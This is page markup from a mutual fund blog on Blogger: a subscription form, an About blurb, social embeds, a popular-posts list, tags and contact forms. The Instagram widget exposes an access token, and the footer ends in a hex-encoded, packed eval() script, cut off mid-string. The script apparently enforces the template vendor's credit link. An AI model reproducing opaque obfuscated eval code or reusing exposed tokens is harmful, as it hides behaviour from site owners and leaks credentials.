.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-3a89cb67="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-3a89cb67="" class="form-preview" style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div data-v-3a89cb67="" class="preview-heading"><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(242, 5, 5); font-size: 16px; text-align: center;">Are you investing in the right mutual funds?</h5></div> <div data-v-3a89cb67="" class="preview-input-field"><input data-v-3a89cb67="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-3a89cb67="" class="preview-submit-button"><button data-v-3a89cb67="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 1, 13);">Subscribe for free articles</button></div></div></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixs3vTJs5n0DbvOzn10q8nCq5VQ4MT8unZdueLxAIbUej2JGveZJ-_ryI3ijPEUKFa3pc9bGW2EwJ32xTSRaKICA9eJGYsxLnQP0RQ9FrUgy15yzOKlYZSuRLu9u_YYuA_uzDcSqNRM3Y/s1600/THE+MUTUAL+FUND+GUIDE+%25282%2529.png" alt="About Me" title="About Me" /></a></center>
						</div>
<div style="text-align: center">The Mutual Fund Guide is a mutual fund services platform aiming to resolve all your queries with respect to Mutual Funds .</div></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v6.0"></script>

<div class="fb-page" data-href="https://www.facebook.com/mfguide/?modal=admin_todo_tour" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mfguide/?modal=admin_todo_tour" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mfguide/?modal=admin_todo_tour">The Mutual Fund Guide</a></blockquote></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.themutualfundguide.com/2021/03/mirae-asset-mutual-fund.html'>Overlapping issue with Mirae Asset Mutual Fund schemes</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZdtY2pL_hkJ-4UGHW5UQRAZ8CpQCFgzkZEvIKUhAXcmPuOg7LJ0CC6dPYPSkrHn_5YrlKaovIw0qxXT2oM8myTd5AdK3P1uqY7QM9Xq9mbf3CgBoJUQj3QybAC9EI1tPhuZWxpxYhDC0/s16000/hand-2208491_640.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="275" data-height="350" href="https://twitter.com/guide_mf?ref_src=twsrc%5Etfw">Tweets by guide_mf</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most viewed articles</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/04/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html'>
<img alt='Flexi Cap Mutual Fund and Focused Fund compared' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U/s72-c/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/04/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html'>Flexi Cap Mutual Fund and Focused Fund compared</a></div>
<div class='item-snippet'>&#160; &#160; What is a Flexi cap mutual fund?   A flexi cap mutual fund is a mutual fund that would by mandate need to invest a minimum of 65% into e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2022/02/explaining-parag-parikh-flexi-cap-fund.html'>
<img alt='Explaining why Parag Parikh Flexi Cap fund stopped accepting fresh investments' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNQiLYkFinpBEicwHBn94GdyaHaPcgsnqkEpcv8eqgZhgVmfXubmr_tHhQVMJvlFFIJFg8AnJUVM2UMYSouzMJxJI1R-Vl361QS8OrNyQmg2ot1NEb2tSqnt0D_Z3v_PMR7lR_PJnHmXZMQ_2sAvnYJX9SbAuNmkVBBPTGFTuj57vZ_vtD8L4rxpyf=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2022/02/explaining-parag-parikh-flexi-cap-fund.html'>Explaining why Parag Parikh Flexi Cap fund stopped accepting fresh investments</a></div>
<div class='item-snippet'>&#160; Parag Parikh mutual fund has recently announced that it would not be accepting fresh lumpsum or fresh sip registrations in Parag Parikh Fl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2020/10/hdfc-balanced-advantage-fund-review.html'>
<img alt='What went wrong with HDFC Balanced Advantage Fund' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxk-vqdKo_JrYu15JEyh96gIRXPRAimWE6F3ErsZOI0JNt8YVQ-XwD3jK77yZDy6nOp09FYTgpmCNxk0lIUWZG-X9PPf2VX79WvbZsFmhc2Ntity1DOR8qExq04g182VJMnEfNOHxhjLE/s72-c/graph-3033203_1280.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2020/10/hdfc-balanced-advantage-fund-review.html'>What went wrong with HDFC Balanced Advantage Fund</a></div>
<div class='item-snippet'>&#160; HDFC Balanced Advantage fund, a dynamic asset allocation fund from HDFC mutual fund is one of the oldest mutual fund schemes in India bein...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2020/04/franklin-templeton-mutual-fund-india.html'>
<img alt='Franklin Templeton Debt Crisis explained' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXATwaj06N-pP6KrDx9aUypQNvk02rgwF6kcmcsHfiTIjH9hm8Wz7dC90hdSK0G9VcHoqGr2sEi6O0ZwNZDr_sP5wwRz4w_Mu1OSMQUv8LL7Owce3Yj2lfauau4C2nHGznN330kCqERbM/s72-c/other+article.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2020/04/franklin-templeton-mutual-fund-india.html'>Franklin Templeton Debt Crisis explained</a></div>
<div class='item-snippet'>    On the 23 rd  of April 2020, Franklin Templeton Mutual Fund declared the closure of its following six schemes:     Franklin India Low Du...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html'>
<img alt='Types of Hybrid funds explained in detail ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_rg8KRst2BOa2gc40Iy5THVUy2mfYtNzPZI6qeR4HVkHvaV6FLhPjuIQhn_HvSJBWezDezl0ZwpUG7wjzRtYkQd2nwkO-ARWk6WdNMiN9lTQzAHQqwVfzpgAumsJLNMSVDWcd95z3l4I/s72-c/baher-khairy-Q3a0FHRS4BU-unsplash.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2021/05/types-of-hybrid-funds-explained-in-detail.html'>Types of Hybrid funds explained in detail </a></div>
<div class='item-snippet'>&#160;&#160;   Hybrid funds are a mixture of two or more asset classes.   They try to strike a balance between returns and risks.   The equity portion...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/11/why-you-should-not-invest-in-the-best-performing-mutual-funds.html'>
<img alt='Why you should Not look for the Best Performing Mutual Funds' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k/s72-c/quality-control-1257235_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/11/why-you-should-not-invest-in-the-best-performing-mutual-funds.html'>Why you should Not look for the Best Performing Mutual Funds</a></div>
<div class='item-snippet'>No, the title is not incorrect. It does seem a bit perplexing at first glance but read further and you will have your answers.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/10/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html'>
<img alt='Changes announced in Parag Parikh Flexi Cap Fund' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/10/recent-changes-to-parag-parikh-flexi-cap-fund-explained-in-detail.html'>Changes announced in Parag Parikh Flexi Cap Fund</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; Parag Parikh Flexi Cap Fund has recently announced that it would be introducing the option of IDCW (Income Distribution cum Capital ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/05/stepup-sip-discussed-and-explained-in-detail.html'>
<img alt='Stepsup Sip discussed and explained in detail' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU69R1sW-P1ZrGdFggDIARecAsh6W0NLtqv_RQZcniBpGF6__WaB6F4e2Tw5IbzkHM495bBMUqa0x6pldjPDyuKTKtuMONkmF_14ZwVQLHFX1uhr4ssPmt9W2H9PqS97HE2jYT-LKA1h5j2f2rqufs9l1fCEiBrmPpgfLols6WpxepZj5AuAeHE7VlPXg/s72-c/stairs-1458533_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/05/stepup-sip-discussed-and-explained-in-detail.html'>Stepsup Sip discussed and explained in detail</a></div>
<div class='item-snippet'>&#160; Stepup Sip   Besides regular sip investments, there&#8217;s something called as Stepup Sip.   A Stepup Sip is an avenue via which your sip amoun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/07/sbi-focused-equity-fund-review-in-detail.html'>
<img alt='SBI Focused Equity Fund Review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3im-Av9orkV3OBRxjuv4HsxqTJ3uDFBXRooNBkZibtguI1uI3C3VeNMIVC8GQNK8EEzR7GJMlcVlOrONiy9nJ4Knt3UoJP3ccbhcJhAFkx0Bg6vkAQV2Rbza1TBUzZyapsHzaizfzh11r9HPDv6NqAT3lRsOqnjH91gMsep2EzFbQWMUZEH69cdQUD3A/s72-c/arrow-8776090_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/07/sbi-focused-equity-fund-review-in-detail.html'>SBI Focused Equity Fund Review</a></div>
<div class='item-snippet'>SBI Focused Equity Fund as the name suggests is a focused fund that can invest in not more than 30 stocks at any given time.   It was initia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.themutualfundguide.com/2025/10/motilal-oswal-midcap-fund-review-in-detail.html'>
<img alt='Motilal Oswal Midcap Fund Review in Detail' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG5-13PtpCgYB6UnWfD671cknifCQmO95M0dfPPex_KfQrKk6J7b2VctheIyl3dLJPd7YLfAYFNA1I2YaErOaqqy9eKuQK0VGzXjkJTTHjm8VrFcj8F-1nGH-lA2HjOi_5lkLXwbNiZh2532g4Np9Jk4qymAS55YQamGg1WDRTsf_T3hVUIJ1uFM_lYh4/s72-c/piggybank-2913293_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.themutualfundguide.com/2025/10/motilal-oswal-midcap-fund-review-in-detail.html'>Motilal Oswal Midcap Fund Review in Detail</a></div>
<div class='item-snippet'>&#160; &#160; Motilal Oswal Mid Cap Mutual Fund has gained popularity in the recent past due to its returns. &#160; This can be attested by the surge in it...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/axis%20children%27s%20gift%20fund'>axis children&#39;s gift fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Axis%20Mutual%20Fund'>Axis Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20elss%20funds'>best elss funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20long%20term%20mutual%20funds'>best long term mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20performing%20mutual%20funds'>best performing mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/best%20sip%20plans'>best sip plans</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Birla%20Pure%20Value'>Birla Pure Value</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Diversification'>Diversification</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/ELSS%20Funds'>ELSS Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/equity%20mutual%20funds'>equity mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Fund%20Manager'>Fund Manager</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Fund%20Review'>Fund Review</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/HDFC%20children%27s%20gift%20fund'>HDFC children&#39;s gift fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/high%20return%20mutual%20funds'>high return mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/International%20Mutual%20Funds'>International Mutual Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Investor%20Behaviour'>Investor Behaviour</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation'>mutual fund calculation</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings'>mutual fund rankings</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Mutual%20Funds'>Mutual Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Parag%20Parikh%20Long%20Term%20Equity'>Parag Parikh Long Term Equity</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/PPFAS'>PPFAS</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Quant%20Mutual%20Fund'>Quant Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Risk%20Profile'>Risk Profile</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/sbi%20mutual%20fund%20child%20plan'>sbi mutual fund child plan</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/sip%20mutual%20fund'>sip mutual fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Stock%20market'>Stock market</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Tax%20Saving%20Mutual%20Fund'>Tax Saving Mutual Fund</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Thematic%20Funds'>Thematic Funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/top%20mutual%20funds'>top mutual funds</a>
</li>
<li>
<a dir='ltr' href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds'>Types of Mutual Funds</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-bottom-widget no-items section' id='adwidegt2' name='Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(1)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(3)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>My Instagram</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='copy-container row'>
<div class='ty_footer_copyright'>
                     Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#fff;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
var _qHRhJw= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x63\x28\x31\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x31\x5a\x28\x63\x29\x7b\x32\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x44\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x45\x2e\x32\x46\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x47\x28\x33\x36\x29\x29\x7d\x3b\x32\x48\x28\x63\x2d\x2d\x29\x7b\x32\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x49\x28\x32\x4a\x20\x32\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x61\x20\x70\x7d\x28\x5c\x27\x31\x78\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c